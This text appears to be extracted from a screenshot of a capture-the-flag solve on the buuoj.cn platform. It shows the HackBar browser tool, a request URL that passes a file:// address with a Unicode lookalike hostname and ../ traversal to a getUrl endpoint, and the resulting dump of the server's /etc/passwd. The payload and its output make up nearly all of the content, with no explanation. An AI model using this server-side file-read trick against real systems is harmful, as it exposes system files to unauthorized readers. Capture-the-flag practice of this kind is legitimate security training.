 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false
nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false
Elements HackBar Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://7368a31e-27f7-4dd5-a3ec-362ff726faa3.node3.buuoj.cn/getUrl?url=file://%F0%9D%90%ACuctf.cc/../../../../../etc/passwd
Enable POST ADD HEADER